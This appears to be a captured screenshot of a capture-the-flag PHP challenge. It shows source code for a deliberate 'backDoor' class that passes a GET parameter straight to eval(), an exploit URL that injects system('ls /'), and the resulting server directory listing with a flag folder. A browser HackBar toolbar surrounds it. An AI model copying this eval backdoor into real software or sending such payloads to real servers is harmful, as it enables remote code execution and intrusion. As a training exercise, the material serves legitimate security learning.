 不安全 124.70.99.199:1009/?a=ok&b=system(%27ls%20/%27);
<?php
highlight_file(__FILE__);
//你知道php有什么危险函数吗?
class backDoor{
public $param;
static function evalTest($param){
eval($param);
}
}
if (@$_GET['a'] === "ok"){
backDoor::evalTest($_GET['b']);
}
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://124.70.99.199:1009/?a=ok&b=system('ls /');
Use POST method MODIFY HEADER